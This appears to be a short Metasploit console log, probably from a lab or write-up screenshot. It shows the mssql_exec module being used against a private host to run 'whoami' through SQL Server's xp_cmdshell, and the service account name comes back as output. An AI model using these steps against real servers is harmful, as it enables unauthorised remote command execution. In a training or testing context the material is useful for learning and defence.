 msf6 > use auxiliary/admin/mssql/mssql_exec
msf6 auxiliary(admin/mssql/mssql_exec) > set RHOSTS 10.0.20.101
RHOSTS => 10.0.20.101
msf6 auxiliary(admin/mssql/mssql_exec) > set CMD whoami
CMD => whoami
msf6 auxiliary(admin/mssql/mssql_exec) > exploit
[*] Running module against 10.0.20.101
[*] 10.0.20.101:1433 - SQL Query: EXEC master..xp_cmdshell 'whoami'
output
------
nt service\mssql$sqlexpress
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mssql/mssql_exec) >